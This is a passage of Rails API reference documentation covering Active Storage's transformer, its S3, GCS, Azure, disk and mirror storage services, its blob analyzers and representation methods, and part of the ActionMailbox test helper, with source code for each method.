end
```
rails class ActiveStorage::Transformers::Transformer class ActiveStorage::Transformers::Transformer
===============================================
Parent:
[Object](../../object)
A [`Transformer`](transformer) applies a set of transformations to an image.
The following concrete subclasses are included in Active Storage:
* ActiveStorage::Transformers::ImageProcessingTransformer: backed by ImageProcessing, a common interface for MiniMagick and ruby-vips
transformations[R] new(transformations) Show source
```
# File activestorage/lib/active_storage/transformers/transformer.rb, line 14
def initialize(transformations)
@transformations = transformations
end
```
transform(file, format:) { |output| ... } Show source
```
# File activestorage/lib/active_storage/transformers/transformer.rb, line 21
def transform(file, format:)
output = process(file, format: format)
begin
yield output
ensure
output.close!
end
end
```
Applies the transformations to the source image in `file`, producing a target image in the specified `format`. Yields an open Tempfile containing the target image. Closes and unlinks the output tempfile after yielding to the given block. Returns the result of the block.
process(file, format:) Show source
```
# File activestorage/lib/active_storage/transformers/transformer.rb, line 34
def process(file, format:) # :doc:
raise NotImplementedError
end
```
Returns an open Tempfile containing a transformed image in the given `format`. All subclasses implement this method.
rails class ActiveStorage::Service::S3Service class ActiveStorage::Service::S3Service
========================================
Parent:
[ActiveStorage::Service](../service)
Wraps the Amazon Simple Storage [`Service`](../service) (S3) as an Active Storage service. See [`ActiveStorage::Service`](../service) for the generic API documentation that applies to all services.
MAXIMUM\_UPLOAD\_PARTS\_COUNT
MINIMUM\_UPLOAD\_PART\_SIZE
bucket[R] client[R] multipart\_upload\_threshold[R] upload\_options[R] new(bucket:, upload: {}, public: false, \*\*options) Show source
```
# File activestorage/lib/active_storage/service/s3_service.rb, line 15
def initialize(bucket:, upload: {}, public: false, **options)
@client = Aws::S3::Resource.new(**options)
@bucket = @client.bucket(bucket)
@multipart_upload_threshold = upload.delete(:multipart_threshold) || 100.megabytes
@public = public
@upload_options = upload
@upload_options[:acl] = "public-read" if public?
end
```
compose(source\_keys, destination\_key, filename: nil, content\_type: nil, disposition: nil, custom\_metadata: {}) Show source
```
# File activestorage/lib/active_storage/service/s3_service.rb, line 98
def compose(source_keys, destination_key, filename: nil, content_type: nil, disposition: nil, custom_metadata: {})
content_disposition = content_disposition_with(type: disposition, filename: filename) if disposition && filename
object_for(destination_key).upload_stream(
content_type: content_type,
content_disposition: content_disposition,
part_size: MINIMUM_UPLOAD_PART_SIZE,
metadata: custom_metadata,
**upload_options
) do |out|
source_keys.each do |source_key|
stream(source_key) do |chunk|
IO.copy_stream(StringIO.new(chunk), out)
end
end
end
end
```
delete(key) Show source
```
# File activestorage/lib/active_storage/service/s3_service.rb, line 60
def delete(key)
instrument :delete, key: key do
object_for(key).delete
end
end
```
delete\_prefixed(prefix) Show source
```
# File activestorage/lib/active_storage/service/s3_service.rb, line 66
def delete_prefixed(prefix)
instrument :delete_prefixed, prefix: prefix do
bucket.objects(prefix: prefix).batch_delete!
end
end
```
download(key, &block) Show source
```
# File activestorage/lib/active_storage/service/s3_service.rb, line 38
def download(key, &block)
if block_given?
instrument :streaming_download, key: key do
stream(key, &block)
end
else
instrument :download, key: key do
object_for(key).get.body.string.force_encoding(Encoding::BINARY)
rescue Aws::S3::Errors::NoSuchKey
raise ActiveStorage::FileNotFoundError
end
end
end
```
download\_chunk(key, range) Show source
```
# File activestorage/lib/active_storage/service/s3_service.rb, line 52
def download_chunk(key, range)
instrument :download_chunk, key: key, range: range do
object_for(key).get(range: "bytes=#{range.begin}-#{range.exclude_end? ? range.end - 1 : range.end}").body.string.force_encoding(Encoding::BINARY)
rescue Aws::S3::Errors::NoSuchKey
raise ActiveStorage::FileNotFoundError
end
end
```
exist?(key) Show source
```
# File activestorage/lib/active_storage/service/s3_service.rb, line 72
def exist?(key)
instrument :exist, key: key do |payload|
answer = object_for(key).exists?
payload[:exist] = answer
answer
end
end
```
headers\_for\_direct\_upload(key, content\_type:, checksum:, filename: nil, disposition: nil, custom\_metadata: {}, \*\*) Show source
```
# File activestorage/lib/active_storage/service/s3_service.rb, line 92
def headers_for_direct_upload(key, content_type:, checksum:, filename: nil, disposition: nil, custom_metadata: {}, **)
content_disposition = content_disposition_with(type: disposition, filename: filename) if filename
{ "Content-Type" => content_type, "Content-MD5" => checksum, "Content-Disposition" => content_disposition, **custom_metadata_headers(custom_metadata) }
end
```
upload(key, io, checksum: nil, filename: nil, content\_type: nil, disposition: nil, custom\_metadata: {}, \*\*) Show source
```
# File activestorage/lib/active_storage/service/s3_service.rb, line 26
def upload(key, io, checksum: nil, filename: nil, content_type: nil, disposition: nil, custom_metadata: {}, **)
instrument :upload, key: key, checksum: checksum do
content_disposition = content_disposition_with(filename: filename, type: disposition) if disposition && filename
if io.size < multipart_upload_threshold
upload_with_single_part key, io, checksum: checksum, content_type: content_type, content_disposition: content_disposition, custom_metadata: custom_metadata
else
upload_with_multipart key, io, content_type: content_type, content_disposition: content_disposition, custom_metadata: custom_metadata
end
end
end
```
url\_for\_direct\_upload(key, expires\_in:, content\_type:, content\_length:, checksum:, custom\_metadata: {}) Show source
```
# File activestorage/lib/active_storage/service/s3_service.rb, line 80
def url_for_direct_upload(key, expires_in:, content_type:, content_length:, checksum:, custom_metadata: {})
instrument :url, key: key do |payload|
generated_url = object_for(key).presigned_url :put, expires_in: expires_in.to_i,
content_type: content_type, content_length: content_length, content_md5: checksum,
metadata: custom_metadata, whitelist_headers: ["content-length"], **upload_options
payload[:url] = generated_url
generated_url
end
end
```
rails class ActiveStorage::Service::MirrorService class ActiveStorage::Service::MirrorService
============================================
Parent:
[ActiveStorage::Service](../service)
Wraps a set of mirror services and provides a single [`ActiveStorage::Service`](../service) object that will all have the files uploaded to them. A `primary` service is designated to answer calls to:
* `download`
* `exists?`
* `url`
* `url_for_direct_upload`
* `headers_for_direct_upload`
mirrors[R] primary[R] new(primary:, mirrors:) Show source
```
# File activestorage/lib/active_storage/service/mirror_service.rb, line 29
def initialize(primary:, mirrors:)
@primary, @mirrors = primary, mirrors
end
```
delete(key) Show source
```
# File activestorage/lib/active_storage/service/mirror_service.rb, line 43
def delete(key)
perform_across_services :delete, key
end
```
Delete the file at the `key` on all services.
delete\_prefixed(prefix) Show source
```
# File activestorage/lib/active_storage/service/mirror_service.rb, line 48
def delete_prefixed(prefix)
perform_across_services :delete_prefixed, prefix
end
```
Delete files at keys starting with the `prefix` on all services.
mirror(key, checksum:) Show source
```
# File activestorage/lib/active_storage/service/mirror_service.rb, line 54
def mirror(key, checksum:)
instrument :mirror, key: key, checksum: checksum do
if (mirrors_in_need_of_mirroring = mirrors.select { |service| !service.exist?(key) }).any?
primary.open(key, checksum: checksum) do |io|
mirrors_in_need_of_mirroring.each do |service|
io.rewind
service.upload key, io, checksum: checksum
end
end
end
end
end
```
Copy the file at the `key` from the primary service to each of the mirrors where it doesn't already exist.
upload(key, io, checksum: nil, \*\*options) Show source
```
# File activestorage/lib/active_storage/service/mirror_service.rb, line 35
def upload(key, io, checksum: nil, **options)
each_service.collect do |service|
io.rewind
service.upload key, io, checksum: checksum, **options
end
end
```
Upload the `io` to the `key` specified to all services. If a `checksum` is provided, all services will ensure a match when the upload has completed or raise an [`ActiveStorage::IntegrityError`](../integrityerror).
rails class ActiveStorage::Service::GCSService class ActiveStorage::Service::GCSService
=========================================
Parent:
[ActiveStorage::Service](../service)
Wraps the Google Cloud Storage as an Active Storage service. See [`ActiveStorage::Service`](../service) for the generic API documentation that applies to all services.
new(public: false, \*\*config) Show source
```
# File activestorage/lib/active_storage/service/gcs_service.rb, line 14
def initialize(public: false, **config)
@config = config
@public = public
end
```
compose(source\_keys, destination\_key, filename: nil, content\_type: nil, disposition: nil, custom\_metadata: {}) Show source
```
# File activestorage/lib/active_storage/service/gcs_service.rb, line 137
def compose(source_keys, destination_key, filename: nil, content_type: nil, disposition: nil, custom_metadata: {})
bucket.compose(source_keys, destination_key).update do |file|
file.content_type = content_type
file.content_disposition = content_disposition_with(type: disposition, filename: filename) if disposition && filename
file.metadata = custom_metadata
end
end
```
delete(key) Show source
```
# File activestorage/lib/active_storage/service/gcs_service.rb, line 64
def delete(key)
instrument :delete, key: key do
file_for(key).delete
rescue Google::Cloud::NotFoundError
# Ignore files already deleted
end
end
```
delete\_prefixed(prefix) Show source
```
# File activestorage/lib/active_storage/service/gcs_service.rb, line 72
def delete_prefixed(prefix)
instrument :delete_prefixed, prefix: prefix do
bucket.files(prefix: prefix).all do |file|
file.delete
rescue Google::Cloud::NotFoundError
# Ignore concurrently-deleted files
end
end
end
```
download(key, &block) Show source
```
# File activestorage/lib/active_storage/service/gcs_service.rb, line 32
def download(key, &block)
if block_given?
instrument :streaming_download, key: key do
stream(key, &block)
end
else
instrument :download, key: key do
file_for(key).download.string
rescue Google::Cloud::NotFoundError
raise ActiveStorage::FileNotFoundError
end
end
end
```
download\_chunk(key, range) Show source
```
# File activestorage/lib/active_storage/service/gcs_service.rb, line 56
def download_chunk(key, range)
instrument :download_chunk, key: key, range: range do
file_for(key).download(range: range).string
rescue Google::Cloud::NotFoundError
raise ActiveStorage::FileNotFoundError
end
end
```
exist?(key) Show source
```
# File activestorage/lib/active_storage/service/gcs_service.rb, line 82
def exist?(key)
instrument :exist, key: key do |payload|
answer = file_for(key).exists?
payload[:exist] = answer
answer
end
end
```
headers\_for\_direct\_upload(key, checksum:, filename: nil, disposition: nil, custom\_metadata: {}, \*\*) Show source
```
# File activestorage/lib/active_storage/service/gcs_service.rb, line 126
def headers_for_direct_upload(key, checksum:, filename: nil, disposition: nil, custom_metadata: {}, **)
content_disposition = content_disposition_with(type: disposition, filename: filename) if filename
headers = { "Content-MD5" => checksum, "Content-Disposition" => content_disposition, **custom_metadata_headers(custom_metadata) }
if @config[:cache_control].present?
headers["Cache-Control"] = @config[:cache_control]
end
headers
end
```
update\_metadata(key, content\_type:, disposition: nil, filename: nil, custom\_metadata: {}) Show source
```
# File activestorage/lib/active_storage/service/gcs_service.rb, line 46
def update_metadata(key, content_type:, disposition: nil, filename: nil, custom_metadata: {})
instrument :update_metadata, key: key, content_type: content_type, disposition: disposition do
file_for(key).update do |file|
file.content_type = content_type
file.content_disposition = content_disposition_with(type: disposition, filename: filename) if disposition && filename
file.metadata = custom_metadata
end
end
end
```
upload(key, io, checksum: nil, content\_type: nil, disposition: nil, filename: nil, custom\_metadata: {}) Show source
```
# File activestorage/lib/active_storage/service/gcs_service.rb, line 19
def upload(key, io, checksum: nil, content_type: nil, disposition: nil, filename: nil, custom_metadata: {})
instrument :upload, key: key, checksum: checksum do
# GCS's signed URLs don't include params such as response-content-type response-content_disposition
# in the signature, which means an attacker can modify them and bypass our effort to force these to
# binary and attachment when the file's content type requires it. The only way to force them is to
# store them as object's metadata.
content_disposition = content_disposition_with(type: disposition, filename: filename) if disposition && filename
bucket.create_file(io, key, md5: checksum, cache_control: @config[:cache_control], content_type: content_type, content_disposition: content_disposition, metadata: custom_metadata)
rescue Google::Cloud::InvalidArgumentError
raise ActiveStorage::IntegrityError
end
end
```
url\_for\_direct\_upload(key, expires\_in:, checksum:, custom\_metadata: {}, \*\*) Show source
```
# File activestorage/lib/active_storage/service/gcs_service.rb, line 90
def url_for_direct_upload(key, expires_in:, checksum:, custom_metadata: {}, **)
instrument :url, key: key do |payload|
headers = {}
version = :v2
if @config[:cache_control].present?
headers["Cache-Control"] = @config[:cache_control]
# v2 signing doesn't support non `x-goog-` headers. Only switch to v4 signing
# if necessary for back-compat; v4 limits the expiration of the URL to 7 days
# whereas v2 has no limit
version = :v4
end
headers.merge!(custom_metadata_headers(custom_metadata))
args = {
content_md5: checksum,
expires: expires_in,
headers: headers,
method: "PUT",
version: version,
}
if @config[:iam]
args[:issuer] = issuer
args[:signer] = signer
end
generated_url = bucket.signed_url(key, **args)
payload[:url] = generated_url
generated_url
end
end
```
rails class ActiveStorage::Service::DiskService class ActiveStorage::Service::DiskService
==========================================
Parent:
[ActiveStorage::Service](../service)
Wraps a local disk path as an Active Storage service. See [`ActiveStorage::Service`](../service) for the generic API documentation that applies to all services.
root[RW] new(root:, public: false, \*\*options) Show source
```
# File activestorage/lib/active_storage/service/disk_service.rb, line 14
def initialize(root:, public: false, **options)
@root = root
@public = public
end
```
compose(source\_keys, destination\_key, \*\*) Show source
```
# File activestorage/lib/active_storage/service/disk_service.rb, line 103
def compose(source_keys, destination_key, **)
File.open(make_path_for(destination_key), "w") do |destination_file|
source_keys.each do |source_key|
File.open(path_for(source_key), "rb") do |source_file|
IO.copy_stream(source_file, destination_file)
end
end
end
end
```
delete(key) Show source
```
# File activestorage/lib/active_storage/service/disk_service.rb, line 51
def delete(key)
instrument :delete, key: key do
File.delete path_for(key)
rescue Errno::ENOENT
# Ignore files already deleted
end
end
```
delete\_prefixed(prefix) Show source
```
# File activestorage/lib/active_storage/service/disk_service.rb, line 59
def delete_prefixed(prefix)
instrument :delete_prefixed, prefix: prefix do
Dir.glob(path_for("#{prefix}*")).each do |path|
FileUtils.rm_rf(path)
end
end
end
```
download(key, &block) Show source
```
# File activestorage/lib/active_storage/service/disk_service.rb, line 26
def download(key, &block)
if block_given?
instrument :streaming_download, key: key do
stream key, &block
end
else
instrument :download, key: key do
File.binread path_for(key)
rescue Errno::ENOENT
raise ActiveStorage::FileNotFoundError
end
end
end
```
download\_chunk(key, range) Show source
```
# File activestorage/lib/active_storage/service/disk_service.rb, line 40
def download_chunk(key, range)
instrument :download_chunk, key: key, range: range do
File.open(path_for(key), "rb") do |file|
file.seek range.begin
file.read range.size
end
rescue Errno::ENOENT
raise ActiveStorage::FileNotFoundError
end
end
```
exist?(key) Show source
```
# File activestorage/lib/active_storage/service/disk_service.rb, line 67
def exist?(key)
instrument :exist, key: key do |payload|
answer = File.exist? path_for(key)
payload[:exist] = answer
answer
end
end
```
headers\_for\_direct\_upload(key, content\_type:, \*\*) Show source
```
# File activestorage/lib/active_storage/service/disk_service.rb, line 95
def headers_for_direct_upload(key, content_type:, **)
{ "Content-Type" => content_type }
end
```
upload(key, io, checksum: nil, \*\*) Show source
```
# File activestorage/lib/active_storage/service/disk_service.rb, line 19
def upload(key, io, checksum: nil, **)
instrument :upload, key: key, checksum: checksum do
IO.copy_stream(io, make_path_for(key))
ensure_integrity_of(key, checksum) if checksum
end
end
```
url\_for\_direct\_upload(key, expires\_in:, content\_type:, content\_length:, checksum:, custom\_metadata: {}) Show source
```
# File activestorage/lib/active_storage/service/disk_service.rb, line 75
def url_for_direct_upload(key, expires_in:, content_type:, content_length:, checksum:, custom_metadata: {})
instrument :url, key: key do |payload|
verified_token_with_expiration = ActiveStorage.verifier.generate(
{
key: key,
content_type: content_type,
content_length: content_length,
checksum: checksum,
service_name: name
},
expires_in: expires_in,
purpose: :blob_token
)
url_helpers.update_rails_disk_service_url(verified_token_with_expiration, url_options).tap do |generated_url|
payload[:url] = generated_url
end
end
end
```
| programming_docs |
rails class ActiveStorage::Service::AzureStorageService class ActiveStorage::Service::AzureStorageService
==================================================
Parent:
[ActiveStorage::Service](../service)
Wraps the Microsoft Azure Storage [`Blob`](../blob) [`Service`](../service) as an Active Storage service. See [`ActiveStorage::Service`](../service) for the generic API documentation that applies to all services.
client[R] container[R] signer[R] new(storage\_account\_name:, storage\_access\_key:, container:, public: false, \*\*options) Show source
```
# File activestorage/lib/active_storage/service/azure_storage_service.rb, line 15
def initialize(storage_account_name:, storage_access_key:, container:, public: false, **options)
@client = Azure::Storage::Blob::BlobService.create(storage_account_name: storage_account_name, storage_access_key: storage_access_key, **options)
@signer = Azure::Storage::Common::Core::Auth::SharedAccessSignature.new(storage_account_name, storage_access_key)
@container = container
@public = public
end
```
compose(source\_keys, destination\_key, filename: nil, content\_type: nil, disposition: nil, custom\_metadata: {}) Show source
```
# File activestorage/lib/active_storage/service/azure_storage_service.rb, line 110
def compose(source_keys, destination_key, filename: nil, content_type: nil, disposition: nil, custom_metadata: {})
content_disposition = content_disposition_with(type: disposition, filename: filename) if disposition && filename
client.create_append_blob(
container,
destination_key,
content_type: content_type,
content_disposition: content_disposition,
metadata: custom_metadata,
).tap do |blob|
source_keys.each do |source_key|
stream(source_key) do |chunk|
client.append_blob_block(container, blob.name, chunk)
end
end
end
end
```
delete(key) Show source
```
# File activestorage/lib/active_storage/service/azure_storage_service.rb, line 56
def delete(key)
instrument :delete, key: key do
client.delete_blob(container, key)
rescue Azure::Core::Http::HTTPError => e
raise unless e.type == "BlobNotFound"
# Ignore files already deleted
end
end
```
delete\_prefixed(prefix) Show source
```
# File activestorage/lib/active_storage/service/azure_storage_service.rb, line 65
def delete_prefixed(prefix)
instrument :delete_prefixed, prefix: prefix do
marker = nil
loop do
results = client.list_blobs(container, prefix: prefix, marker: marker)
results.each do |blob|
client.delete_blob(container, blob.name)
end
break unless marker = results.continuation_token.presence
end
end
end
```
download(key, &block) Show source
```
# File activestorage/lib/active_storage/service/azure_storage_service.rb, line 32
def download(key, &block)
if block_given?
instrument :streaming_download, key: key do
stream(key, &block)
end
else
instrument :download, key: key do
handle_errors do
_, io = client.get_blob(container, key)
io.force_encoding(Encoding::BINARY)
end
end
end
end
```
download\_chunk(key, range) Show source
```
# File activestorage/lib/active_storage/service/azure_storage_service.rb, line 47
def download_chunk(key, range)
instrument :download_chunk, key: key, range: range do
handle_errors do
_, io = client.get_blob(container, key, start_range: range.begin, end_range: range.exclude_end? ? range.end - 1 : range.end)
io.force_encoding(Encoding::BINARY)
end
end
end
```
exist?(key) Show source
```
# File activestorage/lib/active_storage/service/azure_storage_service.rb, line 81
def exist?(key)
instrument :exist, key: key do |payload|
answer = blob_for(key).present?
payload[:exist] = answer
answer
end
end
```
headers\_for\_direct\_upload(key, content\_type:, checksum:, filename: nil, disposition: nil, custom\_metadata: {}, \*\*) Show source
```
# File activestorage/lib/active_storage/service/azure_storage_service.rb, line 104
def headers_for_direct_upload(key, content_type:, checksum:, filename: nil, disposition: nil, custom_metadata: {}, **)
content_disposition = content_disposition_with(type: disposition, filename: filename) if filename
{ "Content-Type" => content_type, "Content-MD5" => checksum, "x-ms-blob-content-disposition" => content_disposition, "x-ms-blob-type" => "BlockBlob", **custom_metadata_headers(custom_metadata) }
end
```
upload(key, io, checksum: nil, filename: nil, content\_type: nil, disposition: nil, custom\_metadata: {}, \*\*) Show source
```
# File activestorage/lib/active_storage/service/azure_storage_service.rb, line 22
def upload(key, io, checksum: nil, filename: nil, content_type: nil, disposition: nil, custom_metadata: {}, **)
instrument :upload, key: key, checksum: checksum do
handle_errors do
content_disposition = content_disposition_with(filename: filename, type: disposition) if disposition && filename
client.create_block_blob(container, key, IO.try_convert(io) || io, content_md5: checksum, content_type: content_type, content_disposition: content_disposition, metadata: custom_metadata)
end
end
end
```
url\_for\_direct\_upload(key, expires\_in:, content\_type:, content\_length:, checksum:, custom\_metadata: {}) Show source
```
# File activestorage/lib/active_storage/service/azure_storage_service.rb, line 89
def url_for_direct_upload(key, expires_in:, content_type:, content_length:, checksum:, custom_metadata: {})
instrument :url, key: key do |payload|
generated_url = signer.signed_uri(
uri_for(key), false,
service: "b",
permissions: "rw",
expiry: format_expiry(expires_in)
).to_s
payload[:url] = generated_url
generated_url
end
end
```
rails module ActiveStorage::Blob::Analyzable module ActiveStorage::Blob::Analyzable
=======================================
analyze() Show source
```
# File activestorage/app/models/active_storage/blob/analyzable.rb, line 28
def analyze
update! metadata: metadata.merge(extract_metadata_via_analyzer)
end
```
Extracts and stores metadata from the file associated with this blob using a relevant analyzer. Active Storage comes with built-in analyzers for images and videos. See [`ActiveStorage::Analyzer::ImageAnalyzer`](../analyzer/imageanalyzer) and [`ActiveStorage::Analyzer::VideoAnalyzer`](../analyzer/videoanalyzer) for information about the specific attributes they extract and the third-party libraries they require.
To choose the analyzer for a blob, Active Storage calls `accept?` on each registered analyzer in order. It uses the first analyzer for which `accept?` returns true when given the blob. If no registered analyzer accepts the blob, no metadata is extracted from it.
In a Rails application, add or remove analyzers by manipulating `Rails.application.config.active_storage.analyzers` in an initializer:
```
# Add a custom analyzer for Microsoft Office documents:
Rails.application.config.active_storage.analyzers.append DOCXAnalyzer
# Remove the built-in video analyzer:
Rails.application.config.active_storage.analyzers.delete ActiveStorage::Analyzer::VideoAnalyzer
```
Outside of a Rails application, manipulate `ActiveStorage.analyzers` instead.
You won't ordinarily need to call this method from a Rails application. New blobs are automatically and asynchronously analyzed via [`analyze_later`](analyzable#method-i-analyze_later) when they're attached for the first time.
analyze\_later() Show source
```
# File activestorage/app/models/active_storage/blob/analyzable.rb, line 36
def analyze_later
if analyzer_class.analyze_later?
ActiveStorage::AnalyzeJob.perform_later(self)
else
analyze
end
end
```
Enqueues an [`ActiveStorage::AnalyzeJob`](../analyzejob) which calls [`analyze`](analyzable#method-i-analyze), or calls [`analyze`](analyzable#method-i-analyze) inline based on analyzer class configuration.
This method is automatically called for a blob when it's attached for the first time. You can call it to analyze a blob again (e.g. if you add a new analyzer or modify an existing one).
analyzed?() Show source
```
# File activestorage/app/models/active_storage/blob/analyzable.rb, line 45
def analyzed?
analyzed
end
```
Returns true if the blob has been analyzed.
rails module ActiveStorage::Blob::Representable module ActiveStorage::Blob::Representable
==========================================
preview(transformations) Show source
```
# File activestorage/app/models/active_storage/blob/representable.rb, line 63
def preview(transformations)
if previewable?
ActiveStorage::Preview.new(self, transformations)
else
raise ActiveStorage::UnpreviewableError
end
end
```
Returns an [`ActiveStorage::Preview`](../preview) instance with the set of `transformations` provided. A preview is an image generated from a non-image blob. Active Storage comes with built-in previewers for videos and PDF documents. The video previewer extracts the first frame from a video and the PDF previewer extracts the first page from a PDF document.
```
blob.preview(resize_to_limit: [100, 100]).processed.url
```
Avoid processing previews synchronously in views. Instead, link to a controller action that processes them on demand. Active Storage provides one, but you may want to create your own (for example, if you need authentication). Here’s how to use the built-in version:
```
<%= image_tag video.preview(resize_to_limit: [100, 100]) %>
```
This method raises [`ActiveStorage::UnpreviewableError`](../unpreviewableerror) if no previewer accepts the receiving blob. To determine whether a blob is accepted by any previewer, call [`ActiveStorage::Blob#previewable?`](representable#method-i-previewable-3F).
previewable?() Show source
```
# File activestorage/app/models/active_storage/blob/representable.rb, line 72
def previewable?
ActiveStorage.previewers.any? { |klass| klass.accept?(self) }
end
```
Returns true if any registered previewer accepts the blob. By default, this will return true for videos and PDF documents.
representable?() Show source
```
# File activestorage/app/models/active_storage/blob/representable.rb, line 97
def representable?
variable? || previewable?
end
```
Returns true if the blob is variable or previewable.
representation(transformations) Show source
```
# File activestorage/app/models/active_storage/blob/representable.rb, line 85
def representation(transformations)
case
when previewable?
preview transformations
when variable?
variant transformations
else
raise ActiveStorage::UnrepresentableError
end
end
```
Returns an [`ActiveStorage::Preview`](../preview) for a previewable blob or an [`ActiveStorage::Variant`](../variant) for a variable image blob.
```
blob.representation(resize_to_limit: [100, 100]).processed.url
```
Raises [`ActiveStorage::UnrepresentableError`](../unrepresentableerror) if the receiving blob is neither variable nor previewable. Call [`ActiveStorage::Blob#representable?`](representable#method-i-representable-3F) to determine whether a blob is representable.
See [`ActiveStorage::Blob#preview`](representable#method-i-preview) and [`ActiveStorage::Blob#variant`](representable#method-i-variant) for more information.
variable?() Show source
```
# File activestorage/app/models/active_storage/blob/representable.rb, line 44
def variable?
ActiveStorage.variable_content_types.include?(content_type)
end
```
Returns true if the variant processor can transform the blob (its content type is in `ActiveStorage.variable_content_types`).
variant(transformations) Show source
```
# File activestorage/app/models/active_storage/blob/representable.rb, line 34
def variant(transformations)
if variable?
variant_class.new(self, ActiveStorage::Variation.wrap(transformations).default_to(default_variant_transformations))
else
raise ActiveStorage::InvariableError
end
end
```
Returns an [`ActiveStorage::Variant`](../variant) or [`ActiveStorage::VariantWithRecord`](../variantwithrecord) instance with the set of `transformations` provided. This is only relevant for image files, and it allows any image to be transformed for size, colors, and the like. Example:
```
avatar.variant(resize_to_limit: [100, 100]).processed.url
```
This will create and process a variant of the avatar blob that's constrained to a height and width of 100px. Then it'll upload said variant to the service according to a derivative key of the blob and the transformations.
Frequently, though, you don't actually want to transform the variant right away. But rather simply refer to a specific variant that can be created by a controller on-demand. Like so:
```
<%= image_tag Current.user.avatar.variant(resize_to_limit: [100, 100]) %>
```
This will create a URL for that specific blob with that specific variant, which the ActiveStorage::RepresentationsController can then produce on-demand.
Raises [`ActiveStorage::InvariableError`](../invariableerror) if the variant processor cannot transform the blob. To determine whether a blob is variable, call [`ActiveStorage::Blob#variable?`](representable#method-i-variable-3F).
rails class ActiveStorage::Analyzer::ImageAnalyzer class ActiveStorage::Analyzer::ImageAnalyzer
=============================================
Parent:
[ActiveStorage::Analyzer](../analyzer)
This is an abstract base class for image analyzers, which extract width and height from an image blob.
If the image contains EXIF data indicating its angle is 90 or 270 degrees, its width and height are swapped for convenience.
Example:
```
ActiveStorage::Analyzer::ImageAnalyzer::ImageMagick.new(blob).metadata
# => { width: 4104, height: 2736 }
```
accept?(blob) Show source
```
# File activestorage/lib/active_storage/analyzer/image_analyzer.rb, line 13
def self.accept?(blob)
blob.image?
end
```
metadata() Show source
```
# File activestorage/lib/active_storage/analyzer/image_analyzer.rb, line 17
def metadata
read_image do |image|
if rotated_image?(image)
{ width: image.height, height: image.width }
else
{ width: image.width, height: image.height }
end
end
end
```
rails class ActiveStorage::Analyzer::AudioAnalyzer class ActiveStorage::Analyzer::AudioAnalyzer
=============================================
Parent:
[ActiveStorage::Analyzer](../analyzer)
Extracts duration (seconds) and bit\_rate (bits/s) from an audio blob.
Example:
```
ActiveStorage::Analyzer::AudioAnalyzer.new(blob).metadata
# => { duration: 5.0, bit_rate: 320340 }
```
This analyzer requires the [FFmpeg](https://www.ffmpeg.org) system library, which is not provided by Rails.
accept?(blob) Show source
```
# File activestorage/lib/active_storage/analyzer/audio_analyzer.rb, line 13
def self.accept?(blob)
blob.audio?
end
```
metadata() Show source
```
# File activestorage/lib/active_storage/analyzer/audio_analyzer.rb, line 17
def metadata
{ duration: duration, bit_rate: bit_rate }.compact
end
```
rails class ActiveStorage::Analyzer::VideoAnalyzer class ActiveStorage::Analyzer::VideoAnalyzer
=============================================
Parent:
[ActiveStorage::Analyzer](../analyzer)
Extracts the following from a video blob:
* Width (pixels)
* Height (pixels)
* Duration (seconds)
* Angle (degrees)
* Display aspect ratio
* Audio (true if file has an audio channel, false if not)
* Video (true if file has an video channel, false if not)
Example:
```
ActiveStorage::Analyzer::VideoAnalyzer.new(blob).metadata
# => { width: 640.0, height: 480.0, duration: 5.0, angle: 0, display_aspect_ratio: [4, 3], audio: true, video: true }
```
When a video's angle is 90 or 270 degrees, its width and height are automatically swapped for convenience.
This analyzer requires the [FFmpeg](https://www.ffmpeg.org) system library, which is not provided by Rails.
accept?(blob) Show source
```
# File activestorage/lib/active_storage/analyzer/video_analyzer.rb, line 23
def self.accept?(blob)
blob.video?
end
```
metadata() Show source
```
# File activestorage/lib/active_storage/analyzer/video_analyzer.rb, line 27
def metadata
{ width: width, height: height, duration: duration, angle: angle, display_aspect_ratio: display_aspect_ratio, audio: audio?, video: video? }.compact
end
```
rails class ActiveStorage::Analyzer::ImageAnalyzer::ImageMagick class ActiveStorage::Analyzer::ImageAnalyzer::ImageMagick
==========================================================
Parent:
[ActiveStorage::Analyzer::ImageAnalyzer](../imageanalyzer)
This analyzer relies on the third-party [MiniMagick](https://github.com/minimagick/minimagick) gem. MiniMagick requires the [ImageMagick](http://www.imagemagick.org) system library.
accept?(blob) Show source
```
# File activestorage/lib/active_storage/analyzer/image_analyzer/image_magick.rb, line 7
def self.accept?(blob)
super && ActiveStorage.variant_processor == :mini_magick
end
```
Calls superclass method [`ActiveStorage::Analyzer::ImageAnalyzer::accept?`](../imageanalyzer#method-c-accept-3F)
rails class ActiveStorage::Analyzer::ImageAnalyzer::Vips class ActiveStorage::Analyzer::ImageAnalyzer::Vips
===================================================
Parent:
[ActiveStorage::Analyzer::ImageAnalyzer](../imageanalyzer)
This analyzer relies on the third-party [ruby-vips](https://github.com/libvips/ruby-vips) gem. Ruby-vips requires the [libvips](https://libvips.github.io/libvips/) system library.
ROTATIONS
accept?(blob) Show source
```
# File activestorage/lib/active_storage/analyzer/image_analyzer/vips.rb, line 7
def self.accept?(blob)
super && ActiveStorage.variant_processor == :vips
end
```
Calls superclass method [`ActiveStorage::Analyzer::ImageAnalyzer::accept?`](../imageanalyzer#method-c-accept-3F)
rails module ActiveStorage::Reflection::ActiveRecordExtensions::ClassMethods module ActiveStorage::Reflection::ActiveRecordExtensions::ClassMethods
=======================================================================
reflect\_on\_all\_attachments() Show source
```
# File activestorage/lib/active_storage/reflection.rb, line 59
def reflect_on_all_attachments
attachment_reflections.values
end
```
Returns an array of reflection objects for all the attachments in the class.
reflect\_on\_attachment(attachment) Show source
```
# File activestorage/lib/active_storage/reflection.rb, line 68
def reflect_on_attachment(attachment)
attachment_reflections[attachment.to_s]
end
```
Returns the reflection object for the named `attachment`.
```
User.reflect_on_attachment(:avatar)
# => the avatar reflection
```
rails module ActionMailbox::TestHelper module ActionMailbox::TestHelper
=================================
create\_inbound\_email\_from\_fixture(fixture\_name, status: :processing) Show source
```
# File actionmailbox/lib/action_mailbox/test_helper.rb, line 9
def create_inbound_email_from_fixture(fixture_name, status: :processing)
create_inbound_email_from_source file_fixture(fixture_name).read, status: status
end
```
Create an `InboundEmail` record using an eml fixture in the format of message/rfc822 referenced with `fixture_name` located in `test/fixtures/files/fixture_name`.
create\_inbound\_email\_from\_mail(status: :processing, \*\*mail\_options, &block) Show source
```
# File actionmailbox/lib/action_mailbox/test_helper.rb, line 63
def create_inbound_email_from_mail(status: :processing, **mail_options, &block)
mail = Mail.new(mail_options, &block)
# Bcc header is not encoded by default
mail[:bcc].include_in_headers = true if mail[:bcc]
create_inbound_email_from_source mail.to_s, status: status
end
```
Creates an `InboundEmail` by specifying through options or a block.
#### Options
* `:status` - The `status` to set for the created `InboundEmail`. For possible statuses, see [its documentation](inboundemail).
